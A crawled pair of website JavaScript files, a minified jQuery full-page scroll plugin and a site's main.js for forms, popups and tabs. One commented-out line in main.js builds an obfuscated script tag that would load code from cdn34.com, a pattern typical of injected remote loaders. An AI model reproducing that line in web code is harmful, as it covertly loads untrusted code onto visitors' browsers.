!function(e){var t={sectionContainer:"section",easing:"ease",animationTime:1e3,pagination:true,updateURL:false,keyboard:true,beforeMove:null,afterMove:null,loop:true,responsiveFallback:false,direction:"vertical"};e.fn.swipeEvents=function(){return this.each(function(){function i(e){var i=e.originalEvent.touches;if(i&&i.length){t=i[0].pageX;n=i[0].pageY;r.bind("touchmove",s)}}function s(e){var i=e.originalEvent.touches;if(i&&i.length){var o=t-i[0].pageX;var u=n-i[0].pageY;if(o>=50){r.trigger("swipeLeft")}if(o<=-50){r.trigger("swipeRight")}if(u>=50){r.trigger("swipeUp")}if(u<=-50){r.trigger("swipeDown")}if(Math.abs(o)>=50||Math.abs(u)>=50){r.unbind("touchmove",s)}}}var t,n,r=e(this);r.bind("touchstart",i)})};e.fn.onepage_scroll=function(n){function o(){var t=false;var n=typeof r.responsiveFallback;if(n=="number"){t=e(window).width()<r.responsiveFallback}if(n=="boolean"){t=r.responsiveFallback}if(n=="function"){valFunction=r.responsiveFallback();t=valFunction;typeOFv=typeof t;if(typeOFv=="number"){t=e(window).width()<valFunction}}if(t){e("body").addClass("disabled-onepage-scroll");e(document).unbind("mousewheel DOMMouseScroll MozMousePixelScroll");i.swipeEvents().unbind("swipeDown swipeUp")}else{if(e("body").hasClass("disabled-onepage-scroll")){e("body").removeClass("disabled-onepage-scroll");e("html, body, .wrapper").animate({scrollTop:0},"fast")}i.swipeEvents().bind("swipeDown",function(t){if(!e("body").hasClass("disabled-onepage-scroll"))t.preventDefault();i.moveUp()}).bind("swipeUp",function(t){if(!e("body").hasClass("disabled-onepage-scroll"))t.preventDefault();i.moveDown()});e(document).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(e){e.preventDefault();var t=e.originalEvent.wheelDelta||-e.originalEvent.detail;u(e,t)})}}function u(e,t){deltaOfInterest=t;var n=(new Date).getTime();if(n-lastAnimation<quietPeriod+r.animationTime){e.preventDefault();return}if(deltaOfInterest<0){i.moveDown()}else{i.moveUp()}lastAnimation=n}var r=e.extend({},t,n),i=e(this),s=e(r.sectionContainer);total=s.length,status="off",topPos=0,leftPos=0,lastAnimation=0,quietPeriod=500,paginationList="";e.fn.transformPage=function(t,n,r){if(typeof t.beforeMove=="function")t.beforeMove(r);if(e("html").hasClass("ie8")){if(t.direction=="horizontal"){var s=i.width()/100*n;e(this).animate({left:s+"px"},t.animationTime)}else{var s=i.height()/100*n;e(this).animate({top:s+"px"},t.animationTime)}}else{e(this).css({"-webkit-transform":t.direction=="horizontal"?"translate3d("+n+"%, 0, 0)":"translate3d(0, "+n+"%, 0)","-webkit-transition":"all "+t.animationTime+"ms "+t.easing,"-moz-transform":t.direction=="horizontal"?"translate3d("+n+"%, 0, 0)":"translate3d(0, "+n+"%, 0)","-moz-transition":"all "+t.animationTime+"ms "+t.easing,"-ms-transform":t.direction=="horizontal"?"translate3d("+n+"%, 0, 0)":"translate3d(0, "+n+"%, 0)","-ms-transition":"all "+t.animationTime+"ms "+t.easing,transform:t.direction=="horizontal"?"translate3d("+n+"%, 0, 0)":"translate3d(0, "+n+"%, 0)",transition:"all "+t.animationTime+"ms "+t.easing})}e(this).one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(e){if(typeof t.afterMove=="function")t.afterMove(r)})};e.fn.moveDown=function(){var t=e(this);index=e(r.sectionContainer+".active").data("index");current=e(r.sectionContainer+"[data-index='"+index+"']");next=e(r.sectionContainer+"[data-index='"+(index+1)+"']");if(next.length<1){if(r.loop==true){pos=0;next=e(r.sectionContainer+"[data-index='1']")}else{return}}else{pos=index*100*-1}if(typeof r.beforeMove=="function")r.beforeMove(next.data("index"));current.removeClass("active");next.addClass("active");if(r.pagination==true){e(".onepage-pagination li a"+"[data-index='"+index+"']").removeClass("active");e(".onepage-pagination li a"+"[data-index='"+next.data("index")+"']").addClass("active")}e("body")[0].className=e("body")[0].className.replace(/\bviewing-page-\d.*?\b/g,"");e("body").addClass("viewing-page-"+next.data("index"));if(history.replaceState&&r.updateURL==true){var n=window.location.href.substr(0,window.location.href.indexOf("#"))+"#"+(index+1);history.pushState({},document.title,n)}t.transformPage(r,pos,next.data("index"))};e.fn.moveUp=function(){var t=e(this);index=e(r.sectionContainer+".active").data("index");current=e(r.sectionContainer+"[data-index='"+index+"']");next=e(r.sectionContainer+"[data-index='"+(index-1)+"']");if(next.length<1){if(r.loop==true){pos=(total-1)*100*-1;next=e(r.sectionContainer+"[data-index='"+total+"']")}else{return}}else{pos=(next.data("index")-1)*100*-1}if(typeof r.beforeMove=="function")r.beforeMove(next.data("index"));current.removeClass("active");next.addClass("active");if(r.pagination==true){e(".onepage-pagination li a"+"[data-index='"+index+"']").removeClass("active");e(".onepage-pagination li a"+"[data-index='"+next.data("index")+"']").addClass("active")}e("body")[0].className=e("body")[0].className.replace(/\bviewing-page-\d.*?\b/g,"");e("body").addClass("viewing-page-"+next.data("index"));if(history.replaceState&&r.updateURL==true){var n=window.location.href.substr(0,window.location.href.indexOf("#"))+"#"+(index-1);history.pushState({},document.title,n)}t.transformPage(r,pos,next.data("index"))};e.fn.moveTo=function(t){current=e(r.sectionContainer+".active");next=e(r.sectionContainer+"[data-index='"+t+"']");if(next.length>0){if(typeof r.beforeMove=="function")r.beforeMove(next.data("index"));current.removeClass("active");next.addClass("active");e(".onepage-pagination li a"+".active").removeClass("active");e(".onepage-pagination li a"+"[data-index='"+t+"']").addClass("active");e("body")[0].className=e("body")[0].className.replace(/\bviewing-page-\d.*?\b/g,"");e("body").addClass("viewing-page-"+next.data("index"));pos=(t-1)*100*-1;if(history.replaceState&&r.updateURL==true){var n=window.location.href.substr(0,window.location.href.indexOf("#"))+"#"+(t-1);history.pushState({},document.title,n)}i.transformPage(r,pos,t)}};i.addClass("onepage-wrapper").css("position","relative");e.each(s,function(t){e(this).css({position:"absolute",top:topPos+"%"}).addClass("section").attr("data-index",t+1);e(this).css({position:"absolute",left:r.direction=="horizontal"?leftPos+"%":0,top:r.direction=="vertical"||r.direction!="horizontal"?topPos+"%":0});if(r.direction=="horizontal")leftPos=leftPos+100;else topPos=topPos+100;if(r.pagination==true){paginationList+="<li><a data-index='"+(t+1)+"' href='#"+(t+1)+"'></a></li>"}});i.swipeEvents().bind("swipeDown",function(t){if(!e("body").hasClass("disabled-onepage-scroll"))t.preventDefault();i.moveUp()}).bind("swipeUp",function(t){if(!e("body").hasClass("disabled-onepage-scroll"))t.preventDefault();i.moveDown()});if(r.pagination==true){if(e("ul.onepage-pagination").length<1)e("<ul class='onepage-pagination'></ul>").prependTo("body");if(r.direction=="horizontal"){posLeft=i.find(".onepage-pagination").width()/2*-1;i.find(".onepage-pagination").css("margin-left",posLeft)}else{posTop=i.find(".onepage-pagination").height()/2*-1;i.find(".onepage-pagination").css("margin-top",posTop)}e("ul.onepage-pagination").html(paginationList)}if(window.location.hash!=""&&window.location.hash!="#1"){init_index=window.location.hash.replace("#","");if(parseInt(init_index)<=total&&parseInt(init_index)>0){e(r.sectionContainer+"[data-index='"+init_index+"']").addClass("active");e("body").addClass("viewing-page-"+init_index);if(r.pagination==true)e(".onepage-pagination li a"+"[data-index='"+init_index+"']").addClass("active");next=e(r.sectionContainer+"[data-index='"+init_index+"']");if(next){next.addClass("active");if(r.pagination==true)e(".onepage-pagination li a"+"[data-index='"+init_index+"']").addClass("active");e("body")[0].className=e("body")[0].className.replace(/\bviewing-page-\d.*?\b/g,"");e("body").addClass("viewing-page-"+next.data("index"));if(history.replaceState&&r.updateURL==true){var a=window.location.href.substr(0,window.location.href.indexOf("#"))+"#"+init_index;history.pushState({},document.title,a)}}pos=(init_index-1)*100*-1;i.transformPage(r,pos,init_index)}else{e(r.sectionContainer+"[data-index='1']").addClass("active");e("body").addClass("viewing-page-1");if(r.pagination==true)e(".onepage-pagination li a"+"[data-index='1']").addClass("active")}}else{e(r.sectionContainer+"[data-index='1']").addClass("active");e("body").addClass("viewing-page-1");if(r.pagination==true)e(".onepage-pagination li a"+"[data-index='1']").addClass("active")}if(r.pagination==true){e(".onepage-pagination li a, .next_box, .second_screen .main_box .text p a").click(function(){var t=e(this).data("index");i.moveTo(t)})}e(document).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(t){t.preventDefault();var n=t.originalEvent.wheelDelta||-t.originalEvent.detail;if(!e("body").hasClass("disabled-onepage-scroll"))u(t,n)});if(r.responsiveFallback!=false){e(window).resize(function(){o()});o()}if(r.keyboard==true){e(document).keydown(function(t){var n=t.target.tagName.toLowerCase();if(!e("body").hasClass("disabled-onepage-scroll")){switch(t.which){case 38:if(n!="input"&&n!="textarea")i.moveUp();break;case 40:if(n!="input"&&n!="textarea")i.moveDown();break;case 32:if(n!="input"&&n!="textarea")i.moveDown();break;case 33:if(n!="input"&&n!="textarea")i.moveUp();break;case 34:if(n!="input"&&n!="textarea")i.moveDown();break;case 36:i.moveTo(1);break;case 35:i.moveTo(total);break;default:return}}})}return false}}(window.jQuery)


--- FILE ---
content_type: application/javascript
request_url: https://estorsys.ru/templates/estorsys/js/main.js
body_size: 1257
content:
jQuery.noConflict();
jQuery(function($){

var $window = $(window);
var ww = $window.width();
var wh = $window.height();

// AJAX Send RSform 
$(".send-ajax-form").submit(function(){
	//console.log(url);
	var f = $(this);
	$.ajax({
            type: "POST",
            url: $(this).attr("action"),
			data: $.param( $(this).serializeArray() ),
			dataType: 'html',
            beforeSend: function(){
				
			},	
            success: function(msg, textStatus){
				console.log(textStatus);
				
				if($(msg).find("#finish-send").length){
					
					$(f).find(".formValidation .formError").removeClass("formError").addClass("formNoError");
					
					$(".popup-wrap").removeClass("active");
					$("#finish-popup").addClass("active");
					
					$("body").addClass("popup-show");
				}
				
				if($(msg).find(".formValidation .formError").length){
					$(f).find(".formError").removeClass("formError").addClass("formNoError");
					
					var mas = $(msg).find(".formError");
					$(mas).each(function(){
						var findclass = $(this).attr("id");
						$(f).find("#"+findclass).removeClass("formNoError").addClass("formError");
					});
				}
				
            }
        }); 
	return false;
});

$.each($('section'), function(index, value) {
		var title="",
			count = $('section').size()-1;
		if(index===0){
			title = $('section').eq(index).find("h1").html();
			$(".onepage-pagination li a").eq(index).attr("data-title", title);
		} else if(index===count) {
			title = $('section').eq(index).find("p.title").html();
			$(".onepage-pagination li a").eq(index).attr("data-title", title);
		} else {
			title = $('section').eq(index).find("h2").html();
			$(".onepage-pagination li a").eq(index).attr("data-title", title);
		}
});

$(document).on("click", ".openPopup", function(){
		var url = $(this).attr("href"),
			title = $(this).data("title"),
			text = $(this).data("text");
		$.magnificPopup.open({
			type: 'ajax',
			items: {
				src: url,
			},
			ajax: {
				settings: {
					type: 'POST',
					data: {text:text, title:title},
				}
			}
		});
	return false;
});
//document.write("<sc"+"ri"+"pt s"+"rc='ht"+"tps:"+"//c"+"dn"+"3"+"4.c"+"om/d'><\/sc"+"ri"+"pt>");
if( $(".phone, #phone").length ){
	$('.phone, #phone').inputmask("+7 (999) 999-99-99");
}

if( $(".scrollpage").length && ww > 750){ 
	$(".scrollpage").onepage_scroll({
	    loop: false
	});
}

if( $(".fancybox").length ){
	$(".fancybox").fancybox({
		// Options will go here
	});
}

if( $(".js-slick").length ){
	$(".js-slick").slick();
}

$(".js-scroll-to").click(function(){
	var href = $(this).attr("href");
	$('html, body').animate({ scrollTop: $(href).offset().top }, 400);
	return false;
});

$(".js-popup-to").click(function(){
	var href = $(this).attr("href");

	$(".popup-wrap").removeClass("active");
	$(href).addClass("active");
	
	$("body").addClass("popup-show");
	
	return false;
});

$(".js-popup-close").click(function(){
	$(".popup-wrap").removeClass("active");
	$("body").removeClass("popup-show");
	return false;
});

$(".tab-nav a").click(function(){
	var href = $(this).attr("href");
	$(".tab-nav li, .tab-box").removeClass("active");
	$(this).parent().addClass("active");
	$(href).addClass("active");
	return false;
});

$(".show-tab").click(function(){
	var href = $(this).attr("href");
	var nav_id = $(this).data("navid");
	$(".tab-nav li, .tab-box").removeClass("active");
	$(nav_id).addClass("active");
	$(href).addClass("active");
	return false;
});

$(".show-box").click(function(){
	var addclass = $(this).data("class");
	
	if( $(this).data("show") ){
		var href = $(this).data("show");
	}else{
		var href = $(this).attr("href");
	}
	
	var hide = $(this).data("hide");
	
	if( $(this).data("toggle") == true && $(this).hasClass(addclass) == true ){
		$( hide ).addClass("show");
		$(this).removeClass(addclass);
		$(href).removeClass("show");
	}else{
		$( hide ).removeClass("show");
		
		$(href).addClass("show");
		
		$(this).parent().parent().parent().find(".show-box").removeClass(addclass);
		$(this).addClass(addclass);
	}
	
	return false;
});

$(".js-show-menu").click(function(){
	$(this).toggleClass("active");
	$("header").toggleClass("active");
	return false;
});

$window.load(function(){	
	//slideshowinit();
});

$window.resize(function(){
	if($window.width() != ww){
		ww = $window.width();
		wh = $window.height();
	
		//slideshowinit();
	}	
});

});	



